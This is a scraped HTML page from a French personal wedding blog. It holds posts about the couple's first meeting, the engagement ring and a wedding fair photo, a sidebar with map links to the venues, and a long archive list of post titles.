PS: Une photo de notre salon du mariage de Novembre 2011.<BR><BR><center><a href="../upload/1329980358-23336.JPG" target=_blank><img src="../upload/TN_1329980358-23336.JPG" border=0></a></center></div><span style="font-size: 10px; color: #666666"><i>Message déposé le 23.02.2012 à 07:59</i></span> - <a href=348184-Nostalgie----.aspx style="font-size: 10px; font-weight:normal;"><i>Commentaires (1)</i></a><BR><BR><BR><img src=../images/histoire.gif align=absmiddle>&nbsp;&nbsp;<b><span style="font-size: 18px;">Photo du soir de notre premi&egrave;re rencontre en Novembre 2005.</span></b><div class=affiche>Soirée chez des amis à Morgny, la première fois que nous nous sommes rencontrés.<BR><BR><center><a href="../upload_/2008/08/18/1219079155-23336.JPG" target=_blank><img src="../upload_TN/2008/08/18/1219079155-23336.JPG" border=0></a></center></div><span style="font-size: 10px; color: #666666"><i>Message déposé le 18.08.2008 à 19:05</i></span> - <a href=252051-Photo-du-soir-de-notre-premi&egrave-re-rencontre-en-Novembre-2005-.aspx style="font-size: 10px; font-weight:normal;"><i>Commentaires (1)</i></a><BR><BR><BR><img src=../images/histoire.gif align=absmiddle>&nbsp;&nbsp;<b><span style="font-size: 18px;">Ma bague de fian&ccedil;ailles.</span></b><div class=affiche>Et voila surprise ce midi mon loulou vient de m'offrir une superbe bague pour officialiser sa demande en mariage.<br />
Je suis très émue elle est magnifique, tout en or blanc avec un diamant.<br />
Nous allons fêter cela tout les deux, mais vous ne saurez rien de plus je lui réserve une surprise.<br />
Etrépagny le 27.06.2008 à 11h45.<BR><BR><center><a href="../upload_/2008/06/27/1214559993-23336.jpg" target=_blank><img src="../upload_TN/2008/06/27/1214559993-23336.jpg" border=0></a></center></div><span style="font-size: 10px; color: #666666"><i>Message déposé le 27.06.2008 à 11:46</i></span> - <a href=235356-Ma-bague-de-fian&ccedil-ailles-.aspx style="font-size: 10px; font-weight:normal;"><i>Commentaires (0)</i></a><BR><BR><BR><img src=../images/histoire.gif align=absmiddle>&nbsp;&nbsp;<b><span style="font-size: 18px;">Dr&ocirc;le de rencontre.</span></b><div class=affiche>Nous nous sommes rencontrés lors d'une soirée raclette chez des amis, et rien ne laisser prévoir que nous allions vivre une superbe histoire d'amour. Nous étions tellement différents sur tous les plans qu'il ne fallait pas me parler de le revoir après cette soirée. Mais !!!! nous nous sommes revus pour ne plus nous quitter, cela fera trois ans en Septembre 2008.<BR><BR><center><a href="../upload_/2008/06/21/1214073355-23336.jpg" target=_blank><img src="../upload_TN/2008/06/21/1214073355-23336.jpg" border=0></a></center></div><span style="font-size: 10px; color: #666666"><i>Message déposé le 21.06.2008 à 20:35</i></span> - <a href=233203-Dr&ocirc-le-de-rencontre-.aspx style="font-size: 10px; font-weight:normal;"><i>Commentaires (0)</i></a><BR><BR><BR>


</td>


<td width=175 valign=top class=textemil>

<a href="livre-d-or.asp" class=menu><img src=../images/livredor.gif align=absmiddle border=0>&nbsp;Livre d'Or</a><BR><BR>

<span class=menu><img src=../images/plan.gif align=absmiddle border=0>&nbsp;Plans</span><BR>- <a href="http://www.viamichelin.com/viamichelin/fra/dyn/controller/mapPerformPage?strAddress=6,rue du château&strLocation=Vatimesnil&strCP=27150" target=_blank>Salle de réception</a><BR>- <a href="http://www.viamichelin.com/viamichelin/fra/dyn/controller/mapPerformPage?strAddress=10, rue du 30 Novembre.&strLocation=Etrépagny&strCP=27150" target=_blank>Mairie </a><BR>- <a href="http://www.viamichelin.com/viamichelin/fra/dyn/controller/mapPerformPage?strAddress=Rue du château&strLocation=Vatimesnil&strCP=27150" target=_blank>Chapelle</a><BR>- <a href="http://www.viamichelin.com/viamichelin/fra/dyn/controller/mapPerformPage?strAddress=44, rue st Maur&strLocation=Etrépagny&strCP=27150" target=_blank>Maison de la mariée</a><BR>- <a href="http://www.viamichelin.com/viamichelin/fra/dyn/controller/mapPerformPage?strAddress=19 rue de la Lieure.&strLocation=Lorleau&strCP= 27480" target=_blank>Gîte rural</a><BR><br>

	<a href=mailto:Kathyser@orange.fr class=menu><img src=../images/contact.gif align=absmiddle border=0>&nbsp;Contact</a><BR>
<BR>






<div style="height:250px;">
<div style="position:relative">
<div style="position:absolute">

<!-- encart Carré - 2011-08-26 -->
<script type="text/javascript">ad6b300('x6g0u0hgpu');</script>
<!-- encart Carré -->

</div>
</div>
</div>



<BR>


<BR>
<a href="" class=menu>Tous les messages</a><BR>
<a href=348184-Nostalgie----.aspx alt="" style="font-size: 10px;">Nostalgie !!!</a><BR><a href=337284-Un-coucou----.aspx alt="" style="font-size: 10px;">Un coucou !!!</a><BR><a href=334972-Nos-remerciements----.aspx alt="" style="font-size: 10px;">Nos remerciements !!!</a><BR><a href=334841-Sara----.aspx alt="" style="font-size: 10px;">Sara !!!</a><BR><a href=334699-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334545-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334544-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334543-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334542-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334541-Le-jour-&quot-J-&quot-.aspx alt="" style="font-size: 10px;">Le jour &quot;J &quot;</a><BR><a href=334540-Les-coffrets---.aspx alt="" style="font-size: 10px;">Les coffrets !!</a><BR><a href=334539-Notre-corbeille-de-drag&eacute-es----.aspx alt="" style="font-size: 10px;">Notre corbeille de drag&eacute;es !!!</a><BR><a href=334479-La-ventouse-de-voiture-de-la-mari&eacute-e----.aspx alt="" style="font-size: 10px;">La ventouse de voiture de la mari&eacute;e !!!</a><BR><a href=334477-Vos-fleurs-----.aspx alt="" style="font-size: 10px;">Vos fleurs !!!!</a><BR><a href=334476-Mon-bouquet----.aspx alt="" style="font-size: 10px;">Mon bouquet !!!</a><BR><a href=334386-En-attente-des-photos-et-du-film-.aspx alt="" style="font-size: 10px;">En attente des photos et du film.</a><BR><a href=334257--7-Jours----.aspx alt="" style="font-size: 10px;"> 7 Jours !!!</a><BR><a href=334256-Photos-coiffure-suite.aspx alt="" style="font-size: 10px;">Photos coiffure suite</a><BR><a href=334255-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=334253-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=334252-La-pr&eacute-paration-chez-le-coiffeur----.aspx alt="" style="font-size: 10px;">La pr&eacute;paration chez le coiffeur !!!</a><BR><a href=334179-La-voiture-de-la-mari&eacute-e----.aspx alt="" style="font-size: 10px;">La voiture de la mari&eacute;e !!!</a><BR><a href=334111-Mes-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Mes demoiselles d'honneur !!!</a><BR><a href=334110-Photos----.aspx alt="" style="font-size: 10px;">Photos !!!</a><BR><a href=334109-Photos----.aspx alt="" style="font-size: 10px;">Photos !!!</a><BR><a href=334102-Photos----.aspx alt="" style="font-size: 10px;">Photos !!!</a><BR><a href=334101-Quelques-photos----.aspx alt="" style="font-size: 10px;">Quelques photos !!!</a><BR><a href=334030-Jour-&quot--j-&quot--Un-aper&ccedil-u-des-mari&eacute-s.aspx alt="" style="font-size: 10px;">Jour &quot; j &quot; Un aper&ccedil;u des mari&eacute;s</a><BR><a href=334002-Une-journ&eacute-e-innoubliable-------.aspx alt="" style="font-size: 10px;">Une journ&eacute;e innoubliable !!!!!!</a><BR><a href=333835-La-m&eacute-t&eacute-o-----.aspx alt="" style="font-size: 10px;">La m&eacute;t&eacute;o !!!!</a><BR><a href=333822-&quot-J&quot---3--Oups-----.aspx alt="" style="font-size: 10px;">&quot;J&quot; -3  Oups !!!!</a><BR><a href=333775-&quot-J&quot----5------.aspx alt="" style="font-size: 10px;">&quot;J&quot; - 5 !!!!!</a><BR><a href=333759-Catherine--votre-horoscope-du-05-07-2010.aspx alt="" style="font-size: 10px;">Catherine, votre horoscope du 05/07/2010</a><BR><a href=333748-Marseille----.aspx alt="" style="font-size: 10px;">Marseille !!!</a><BR><a href=333741-Encore-la-m&eacute-t&eacute-o----.aspx alt="" style="font-size: 10px;">Encore la m&eacute;t&eacute;o !!!</a><BR><a href=333739-7h15-ce-matin----.aspx alt="" style="font-size: 10px;">7h15 ce matin !!!</a><BR><a href=333705-&quot-J&quot----7------------.aspx alt="" style="font-size: 10px;">&quot;J&quot; - 7 !!!!!!!!!!!</a><BR><a href=333664-J---9------.aspx alt="" style="font-size: 10px;">J - 9 !!!!!</a><BR><a href=333590-Les-photagraphes-----.aspx alt="" style="font-size: 10px;">Les photagraphes !!!!</a><BR><a href=333572-R&eacute-ponses-aux-questions-----.aspx alt="" style="font-size: 10px;">R&eacute;ponses aux questions !!!!</a><BR><a href=333539-Instructions-pour-la-Mentonnaise------.aspx alt="" style="font-size: 10px;">Instructions pour la Mentonnaise !!!!!</a><BR><a href=333514-D&eacute-tente-----.aspx alt="" style="font-size: 10px;">D&eacute;tente !!!!</a><BR><a href=333508-Soir&eacute-e-d&eacute-tente----.aspx alt="" style="font-size: 10px;">Soir&eacute;e d&eacute;tente !!!</a><BR><a href=333494-Pas-r&eacute-jouissant-du-tout----.aspx alt="" style="font-size: 10px;">Pas r&eacute;jouissant du tout !!!</a><BR><a href=333493-Deux-semaines----.aspx alt="" style="font-size: 10px;">Deux semaines !!!</a><BR><a href=333454-Petit-message-&agrave--Nath-----.aspx alt="" style="font-size: 10px;">Petit message &agrave; Nath !!!!</a><BR><a href=333453-Plus-que-deux-semaines-----.aspx alt="" style="font-size: 10px;">Plus que deux semaines !!!!</a><BR><a href=333452-Costume-de-monsieur---.aspx alt="" style="font-size: 10px;">Costume de monsieur !!</a><BR><a href=333451-Plan-de-table-----.aspx alt="" style="font-size: 10px;">Plan de table !!!!</a><BR><a href=333409-Atelier-&eacute-criture----.aspx alt="" style="font-size: 10px;">Atelier &eacute;criture !!!</a><BR><a href=333326-Am&eacute-lie-----.aspx alt="" style="font-size: 10px;">Am&eacute;lie !!!!</a><BR><a href=333325-EVG-de-Bruno----.aspx alt="" style="font-size: 10px;">EVG de Bruno !!!</a><BR><a href=333212-Mon-Horoscope-du-jour----.aspx alt="" style="font-size: 10px;">Mon Horoscope du jour !!!</a><BR><a href=333208-Le-traiteur-----.aspx alt="" style="font-size: 10px;">Le traiteur !!!!</a><BR><a href=333183-Ma-parrure-de-bijoux----.aspx alt="" style="font-size: 10px;">Ma parrure de bijoux !!!</a><BR><a href=333169-Elle-est-&agrave--la-maison----.aspx alt="" style="font-size: 10px;">Elle est &agrave; la maison !!!</a><BR><a href=333131-EVG-de-Bruno----.aspx alt="" style="font-size: 10px;">EVG de Bruno !!!</a><BR><a href=333129-Attention--attention-----surprise-surprise-.aspx alt="" style="font-size: 10px;">Attention  attention !!! surprise surprise.</a><BR><a href=333128-Bonne-f&ecirc-te-papa-et-bon-anniversaire-tata-.aspx alt="" style="font-size: 10px;">Bonne f&ecirc;te papa et bon anniversaire tata.</a><BR><a href=333127-Vivement-Lundi-----.aspx alt="" style="font-size: 10px;">Vivement Lundi !!!!</a><BR><a href=333117-Nos-t&eacute-moins------.aspx alt="" style="font-size: 10px;">Nos t&eacute;moins !!!!!</a><BR><a href=333110-Plus-que-20-Jours----.aspx alt="" style="font-size: 10px;">Plus que 20 Jours !!!</a><BR><a href=333109-Mes-mari&eacute-es-du-jours----.aspx alt="" style="font-size: 10px;">Mes mari&eacute;es du jours !!!</a><BR><a href=333108-Mes-mari&eacute-es-du-jours----.aspx alt="" style="font-size: 10px;">Mes mari&eacute;es du jours !!!</a><BR><a href=333061-Quel-temps-----.aspx alt="" style="font-size: 10px;">Quel temps !!!!</a><BR><a href=332964-Vous-rep&eacute-rez--------.aspx alt="" style="font-size: 10px;">Vous rep&eacute;rez !!!!!!!</a><BR><a href=332955-J---24------.aspx alt="" style="font-size: 10px;">J - 24 !!!!!</a><BR><a href=332922-M&eacute-t&eacute-o----.aspx alt="" style="font-size: 10px;">M&eacute;t&eacute;o !!!</a><BR><a href=332897-The-robe-acte-2----.aspx alt="" style="font-size: 10px;">The robe acte 2 !!!</a><BR><a href=332854-Dylan----.aspx alt="" style="font-size: 10px;">Dylan !!!</a><BR><a href=332848-J-1-mois-avant-votre-mariage.aspx alt="" style="font-size: 10px;">J-1 mois avant votre mariage</a><BR><a href=332723-Ma&icirc-tre-Po----------.aspx alt="" style="font-size: 10px;">Ma&icirc;tre Po !!!!!!!!!</a><BR><a href=332722-Les-filles----.aspx alt="" style="font-size: 10px;">Les filles !!!</a><BR><a href=332721-Les-d&eacute-chain&eacute-es-------.aspx alt="" style="font-size: 10px;">Les d&eacute;chain&eacute;es !!!!!!</a><BR><a href=332720-Photos-du-5-06-2010-E-V-V-F-.aspx alt="" style="font-size: 10px;">Photos du 5.06.2010 E V V F </a><BR><a href=332697-Merci--merci----.aspx alt="" style="font-size: 10px;">Merci, merci !!!</a><BR><a href=332696-Essai-coiffure-et-maquillage----.aspx alt="" style="font-size: 10px;">Essai coiffure et maquillage !!!</a><BR><a href=332672-Message-d-annulaire-com.aspx alt="" style="font-size: 10px;">Message d'annulaire.com</a><BR><a href=332633-Bonjour-l-angoisse----.aspx alt="" style="font-size: 10px;">Bonjour l'angoisse !!!</a><BR><a href=332607-J--32----.aspx alt="" style="font-size: 10px;">J- 32 !!!</a><BR><a href=332558-Les-bancs-sont-publi&eacute-s----.aspx alt="" style="font-size: 10px;">Les bancs sont publi&eacute;s !!!</a><BR><a href=332555-The-robe-----------------------------------.aspx alt="" style="font-size: 10px;">The robe !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!</a><BR><a href=332519-Essayage-de-ma-robe----.aspx alt="" style="font-size: 10px;">Essayage de ma robe !!!</a><BR><a href=332518-Chapelle-de-Vatimesnil----.aspx alt="" style="font-size: 10px;">Chapelle de Vatimesnil !!!</a><BR><a href=332479-Une-soir&eacute-e-super-g&eacute-niale-------------.aspx alt="" style="font-size: 10px;">Une soir&eacute;e super g&eacute;niale !!!!!!!!!!!!</a><BR><a href=332456-Catherine--votre-horoscope-du-05-06-2010.aspx alt="" style="font-size: 10px;">Catherine, votre horoscope du 05/06/2010</a><BR><a href=332310-Les-pr&eacute-paratifs-sont-bien-avanc&eacute-s----.aspx alt="" style="font-size: 10px;">Les pr&eacute;paratifs sont bien avanc&eacute;s !!!</a><BR><a href=332295-Samedi-5-Juin-----EVDVF----.aspx alt="" style="font-size: 10px;">Samedi 5 Juin !!! EVDVF !!!</a><BR><a href=332287-Des-nouvelles-de-ma-robe---.aspx alt="" style="font-size: 10px;">Des nouvelles de ma robe !!</a><BR><a href=332285-Plan-de-table----.aspx alt="" style="font-size: 10px;">Plan de table !!!</a><BR><a href=332023-Plan-de-table----.aspx alt="" style="font-size: 10px;">Plan de table !!!</a><BR><a href=331993-Dossier-Mairie-complet-d&eacute-pos&eacute------Publication-prochaine-.aspx alt="" style="font-size: 10px;">Dossier Mairie complet d&eacute;pos&eacute; !!! Publication prochaine.</a><BR><a href=331917-Encore-attendre----.aspx alt="" style="font-size: 10px;">Encore attendre !!!</a><BR><a href=331855-Rouen----.aspx alt="" style="font-size: 10px;">Rouen !!!</a><BR><a href=331854-Catherine--votre-horoscope-du-26-05-2010.aspx alt="" style="font-size: 10px;">Catherine, votre horoscope du 26/05/2010</a><BR><a href=331748-Ma--mari&eacute-e-du-22-05-2010.aspx alt="" style="font-size: 10px;">Ma  mari&eacute;e du 22/05/2010</a><BR><a href=331747-Ma--mari&eacute-e-du-22-05-2010.aspx alt="" style="font-size: 10px;">Ma  mari&eacute;e du 22/05/2010</a><BR><a href=331731-Catherine--votre-horoscope-du-22-05-2010.aspx alt="" style="font-size: 10px;">Catherine, votre horoscope du 22/05/2010</a><BR><a href=331717-Je-n-en-suis-pas-si-s&ucirc-re-----.aspx alt="" style="font-size: 10px;">Je n'en suis pas si s&ucirc;re !!!!</a><BR><a href=331714-Retour-de-l-Orangerie----.aspx alt="" style="font-size: 10px;">Retour de l'Orangerie !!!</a><BR><a href=331686-Domaine-de-Lorleau-----G&icirc-tes-----.aspx alt="" style="font-size: 10px;">Domaine de Lorleau !!! G&icirc;tes !!!!</a><BR><a href=331684-Derni&egrave-re-visite-de-la-salle----.aspx alt="" style="font-size: 10px;">Derni&egrave;re visite de la salle !!!</a><BR><a href=331610-La-bonne-blague----.aspx alt="" style="font-size: 10px;">La bonne blague !!!</a><BR><a href=331512---J-moins-54-----.aspx alt="" style="font-size: 10px;">- J moins 54 !!!!</a><BR><a href=331451-Notre-croisi&egrave-re----.aspx alt="" style="font-size: 10px;">Notre croisi&egrave;re !!!</a><BR><a href=331441-Encore-une----.aspx alt="" style="font-size: 10px;">Encore une !!!</a><BR><a href=331439-Le-15-Mai-2010----.aspx alt="" style="font-size: 10px;">Le 15 Mai 2010 !!!</a><BR><a href=331415-Mon-horoscope-du-Jour----.aspx alt="" style="font-size: 10px;">Mon horoscope du Jour !!!</a><BR><a href=331361-Des-nouvelles-de-ma-robe----.aspx alt="" style="font-size: 10px;">Des nouvelles de ma robe !!!</a><BR><a href=331286-Pr&eacute-sent-ou-absent-----.aspx alt="" style="font-size: 10px;">Pr&eacute;sent ou absent ????</a><BR><a href=331204-Trop-contente-----------.aspx alt="" style="font-size: 10px;">Trop contente !!!!!!!!!!</a><BR><a href=331196-Message-d-annulaire-com.aspx alt="" style="font-size: 10px;">Message d'annulaire.com</a><BR><a href=330807-Papa--Tata----.aspx alt="" style="font-size: 10px;">Papa, Tata !!!</a><BR><a href=330757-R&eacute-capitulatif-&agrave--65-jours-.aspx alt="" style="font-size: 10px;">R&eacute;capitulatif &agrave; 65 jours.</a><BR><a href=330735-9000---------.aspx alt="" style="font-size: 10px;">9000 !!!!!!!!</a><BR><a href=330718-Photos-coiffure-suite.aspx alt="" style="font-size: 10px;">Photos coiffure suite</a><BR><a href=330716-Coiffure-----.aspx alt="" style="font-size: 10px;">Coiffure !!!!</a><BR><a href=330699-Fatigu&eacute-e----.aspx alt="" style="font-size: 10px;">Fatigu&eacute;e !!!</a><BR><a href=330675-Heureuse----.aspx alt="" style="font-size: 10px;">Heureuse !!!</a><BR><a href=330621-Plus-que-26-Jours----.aspx alt="" style="font-size: 10px;">Plus que 26 Jours !!!</a><BR><a href=330603-Super-W-K-du-1-er-Mai-.aspx alt="" style="font-size: 10px;">Super W-K du 1 er Mai.</a><BR><a href=330489-La-famille-&agrave--Bruno---.aspx alt="" style="font-size: 10px;">La famille &agrave; Bruno !!</a><BR><a href=330455-Ouf-----.aspx alt="" style="font-size: 10px;">Ouf !!!!</a><BR><a href=330429-Rendez-vous-avec-AMP-D&eacute-coration-.aspx alt="" style="font-size: 10px;">Rendez-vous avec AMP D&eacute;coration.</a><BR><a href=330330-Mes-chaussures---.aspx alt="" style="font-size: 10px;">Mes chaussures !!</a><BR><a href=330328-Le-DVD----.aspx alt="" style="font-size: 10px;">Le DVD !!!</a><BR><a href=330216-Le-24-Avril----.aspx alt="" style="font-size: 10px;">Le 24 Avril !!!</a><BR><a href=330066-80-jours----.aspx alt="" style="font-size: 10px;">80 jours !!!</a><BR><a href=329777-Vierge-Horoscope---.aspx alt="" style="font-size: 10px;">Vierge Horoscope !!</a><BR><a href=329671-Pr&eacute-visions-m&eacute-t&eacute-o-de-Juillet-2010----.aspx alt="" style="font-size: 10px;">Pr&eacute;visions m&eacute;t&eacute;o de Juillet 2010 !!!</a><BR><a href=329632-Fanfan-de-Rouen----.aspx alt="" style="font-size: 10px;">Fanfan de Rouen !!!</a><BR><a href=329631-La-b&eacute-n&eacute-diction----.aspx alt="" style="font-size: 10px;">La b&eacute;n&eacute;diction !!!</a><BR><a href=329630-Musique----.aspx alt="" style="font-size: 10px;">Musique !!!</a><BR><a href=329569-Message-d-annulaire-com.aspx alt="" style="font-size: 10px;">Message d'annulaire.com</a><BR><a href=329567-Pile-poil-&agrave--trois-mois-----.aspx alt="" style="font-size: 10px;">Pile poil &agrave; trois mois !!!!</a><BR><a href=329553-Les--invit&eacute-s----.aspx alt="" style="font-size: 10px;">Les  invit&eacute;s !!!</a><BR><a href=329551-Attention----.aspx alt="" style="font-size: 10px;">Attention !!!</a><BR><a href=329550-Attention----.aspx alt="" style="font-size: 10px;">Attention !!!</a><BR><a href=329549-Attention----.aspx alt="" style="font-size: 10px;">Attention !!!</a><BR><a href=329503-Musique----.aspx alt="" style="font-size: 10px;">Musique !!!</a><BR><a href=329468-Message-pour-Sophie-.aspx alt="" style="font-size: 10px;">Message pour Sophie.</a><BR><a href=329434-S&eacute-ance-essayages----.aspx alt="" style="font-size: 10px;">S&eacute;ance essayages !!!</a><BR><a href=329433-S&eacute-ance-essayages----.aspx alt="" style="font-size: 10px;">S&eacute;ance essayages !!!</a><BR><a href=329358-Mise-en-forme-du-plan-de-table----.aspx alt="" style="font-size: 10px;">Mise en forme du plan de table !!!</a><BR><a href=329306--LES-DIX-COMMANDEMENTS-DES-INVITES----.aspx alt="" style="font-size: 10px;"> LES DIX COMMANDEMENTS DES INVITES !!!</a><BR><a href=329266---100-jours----.aspx alt="" style="font-size: 10px;">- 100 jours !!!</a><BR><a href=329082-Champagne----.aspx alt="" style="font-size: 10px;">Champagne !!!</a><BR><a href=328994-Ambiance--musique-etc---.aspx alt="" style="font-size: 10px;">Ambiance, musique etc...</a><BR><a href=328862-7925----.aspx alt="" style="font-size: 10px;">7925 !!!</a><BR><a href=328738-Plan-de-table----.aspx alt="" style="font-size: 10px;">Plan de table !!!</a><BR><a href=328736-R&eacute-ponses-----.aspx alt="" style="font-size: 10px;">R&eacute;ponses !!!!</a><BR><a href=328728-Babby-sitter----.aspx alt="" style="font-size: 10px;">Babby sitter !!!</a><BR><a href=328727-Pour-les-gens-restant-au-dortoir----.aspx alt="" style="font-size: 10px;">Pour les gens restant au dortoir !!!</a><BR><a href=328726-Message-pour-les-gens-dormant-sur-place-au-g&icirc-tes-.aspx alt="" style="font-size: 10px;">Message pour les gens dormant sur place au g&icirc;tes.</a><BR><a href=328724-Les-lectrices-pour-la-b&eacute-n&eacute-diction-.aspx alt="" style="font-size: 10px;">Les lectrices pour la b&eacute;n&eacute;diction.</a><BR><a href=328536-RDV-coiffeur-et-esth&eacute-tique----.aspx alt="" style="font-size: 10px;">RDV coiffeur et esth&eacute;tique !!!</a><BR><a href=328406-Encore-des-r&eacute-ponses----.aspx alt="" style="font-size: 10px;">Encore des r&eacute;ponses !!!</a><BR><a href=328025-Les-mod&egrave-les-de-coiffures.aspx alt="" style="font-size: 10px;">Les mod&egrave;les de coiffures</a><BR><a href=328024-Coiffure-maquillage----.aspx alt="" style="font-size: 10px;">Coiffure maquillage !!!</a><BR><a href=327637-Les-photos----.aspx alt="" style="font-size: 10px;">Les photos !!!</a><BR><a href=327636-Un-apper&ccedil-u-des-livrets-de-messe----.aspx alt="" style="font-size: 10px;">Un apper&ccedil;u des livrets de messe !!!</a><BR><a href=327635-Livrets-de-messe----.aspx alt="" style="font-size: 10px;">Livrets de messe !!!</a><BR><a href=327631-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=327630-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=327629-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=327628-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=327627-Photos-de-Bruno-et-du-magasin---.aspx alt="" style="font-size: 10px;">Photos de Bruno et du magasin !!</a><BR><a href=327486-Le-temps-file----.aspx alt="" style="font-size: 10px;">Le temps file !!!</a><BR><a href=327353-R&eacute-capitulatif-&agrave--4-mois------------.aspx alt="" style="font-size: 10px;">R&eacute;capitulatif &agrave; 4 mois !!!!!!!!!!!</a><BR><a href=327260-Journ&eacute-e-de-pr&eacute-paration----.aspx alt="" style="font-size: 10px;">Journ&eacute;e de pr&eacute;paration !!!</a><BR><a href=327218-Pluie-de-Lavande---.aspx alt="" style="font-size: 10px;">Pluie de Lavande !!</a><BR><a href=327217-Nos-alliances----.aspx alt="" style="font-size: 10px;">Nos alliances !!!</a><BR><a href=327037-Lettre----.aspx alt="" style="font-size: 10px;">Lettre !!!</a><BR><a href=327029-Les-premi&egrave-res-r&eacute-ponses----.aspx alt="" style="font-size: 10px;">Les premi&egrave;res r&eacute;ponses !!!</a><BR><a href=327028-Ont-continuent----.aspx alt="" style="font-size: 10px;">Ont continuent !!!</a><BR><a href=326964-Ma-Soso---.aspx alt="" style="font-size: 10px;">Ma Soso !!</a><BR><a href=326945-Le-costume-de-Monsieur----.aspx alt="" style="font-size: 10px;">Le costume de Monsieur !!!</a><BR><a href=326927-Carton-r&eacute-ponse-----.aspx alt="" style="font-size: 10px;">Carton r&eacute;ponse !!!!</a><BR><a href=326926-----.aspx alt="" style="font-size: 10px;">!!!!</a><BR><a href=326925-La-photo----.aspx alt="" style="font-size: 10px;">La photo !!!</a><BR><a href=326792-Annulaire-com.aspx alt="" style="font-size: 10px;">Annulaire.com</a><BR><a href=326783-Costume-de-Monsieur----.aspx alt="" style="font-size: 10px;">Costume de Monsieur !!!</a><BR><a href=326780-Contrat-de-mariage----.aspx alt="" style="font-size: 10px;">Contrat de mariage !!!</a><BR><a href=326733-Partis----.aspx alt="" style="font-size: 10px;">Partis !!!</a><BR><a href=326517-Attention--&agrave--votre-courrier----------.aspx alt="" style="font-size: 10px;">Attention  &agrave; votre courrier !!!!!!!!!</a><BR><a href=326516-El&eacute-na--essayage-----.aspx alt="" style="font-size: 10px;">El&eacute;na  essayage !!!!</a><BR><a href=326459-Anniversaire-----.aspx alt="" style="font-size: 10px;">Anniversaire !!!!</a><BR><a href=326219-Enfin-des-nouvelles----.aspx alt="" style="font-size: 10px;">Enfin des nouvelles !!!</a><BR><a href=326216-Le-costume-de-monsieur----.aspx alt="" style="font-size: 10px;">Le costume de monsieur !!!</a><BR><a href=326213-Petite-demoiselle-d-honneur----.aspx alt="" style="font-size: 10px;">Petite demoiselle d'honneur !!!</a><BR><a href=325962-Les-faire-part-----.aspx alt="" style="font-size: 10px;">Les faire part !!!!</a><BR><a href=325864-G&icirc-tes--fin---------------.aspx alt="" style="font-size: 10px;">G&icirc;tes (fin) !!!!!!!!!!!!!</a><BR><a href=325863-Mamie-pour-fin-Juillet----.aspx alt="" style="font-size: 10px;">Mamie pour fin Juillet !!!</a><BR><a href=325663-7044-visites----.aspx alt="" style="font-size: 10px;">7044 visites !!!</a><BR><a href=325629-La-Paroisse----.aspx alt="" style="font-size: 10px;">La Paroisse !!!</a><BR><a href=325470-Petit-mesage----.aspx alt="" style="font-size: 10px;">Petit mesage !!!</a><BR><a href=325179-Gites-suite----.aspx alt="" style="font-size: 10px;">Gites suite !!!</a><BR><a href=325178-Gites-suite----.aspx alt="" style="font-size: 10px;">Gites suite !!!</a><BR><a href=325176-Rendez-vous-pour-les-g&icirc-tes-.aspx alt="" style="font-size: 10px;">Rendez-vous pour les g&icirc;tes.</a><BR><a href=325100-Bonne-Ann&eacute-e-2010.aspx alt="" style="font-size: 10px;">Bonne Ann&eacute;e 2010</a><BR><a href=324551-Joyeux-No&euml-l----.aspx alt="" style="font-size: 10px;">Joyeux No&euml;l !!!</a><BR><a href=324550-Sur-le-d&eacute-part----.aspx alt="" style="font-size: 10px;">Sur le d&eacute;part !!!</a><BR><a href=324549-Le-voyage-de-noces----.aspx alt="" style="font-size: 10px;">Le voyage de noces !!!</a><BR><a href=324484-Mamie-et-Elisa----.aspx alt="" style="font-size: 10px;">Mamie et Elisa !!!</a><BR><a href=324483-Elisa---.aspx alt="" style="font-size: 10px;">Elisa !!</a><BR><a href=324482-Ma-petite-fille----.aspx alt="" style="font-size: 10px;">Ma petite fille !!!</a><BR><a href=324326-Le-bouquet----.aspx alt="" style="font-size: 10px;">Le bouquet !!!</a><BR><a href=324294-Petit-message-d-annulaire-com.aspx alt="" style="font-size: 10px;">Petit message d'annulaire.com</a><BR><a href=324293-Message-pour-S&egrave-verine----.aspx alt="" style="font-size: 10px;">Message pour S&egrave;verine !!!</a><BR><a href=324284-Le-petit-homme----.aspx alt="" style="font-size: 10px;">Le petit homme !!!</a><BR><a href=324142-Mon-sapin.aspx alt="" style="font-size: 10px;">Mon sapin</a><BR><a href=324047-Elisa-----La-fille-de-S&eacute-bastien-et-Caroline-.aspx alt="" style="font-size: 10px;">Elisa !!! La fille de S&eacute;bastien et Caroline.</a><BR><a href=323968-Quelques-nouvelles----.aspx alt="" style="font-size: 10px;">Quelques nouvelles !!!</a><BR><a href=323234-Coucou----.aspx alt="" style="font-size: 10px;">Coucou !!!</a><BR><a href=323144----.aspx alt="" style="font-size: 10px;">!!!</a><BR><a href=323143-Salon-du-mariage----.aspx alt="" style="font-size: 10px;">Salon du mariage !!!</a><BR><a href=323142-Quelques-photos-du-d&eacute-fil&eacute--du-salon-du-mariage---.aspx alt="" style="font-size: 10px;">Quelques photos du d&eacute;fil&eacute; du salon du mariage !!</a><BR><a href=323075-Nouvelles------.aspx alt="" style="font-size: 10px;">Nouvelles !!!!!</a><BR><a href=321882-Robe-pour-les-grandes-demoiselles----.aspx alt="" style="font-size: 10px;">Robe pour les grandes demoiselles !!!</a><BR><a href=321880-Robes-pour-les-petites-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Robes pour les petites demoiselles d'honneur !!!</a><BR><a href=321675-----.aspx alt="" style="font-size: 10px;">!!!!</a><BR><a href=321674-Encore-le-magasin.aspx alt="" style="font-size: 10px;">Encore le magasin</a><BR><a href=321673-Les-fleurs----.aspx 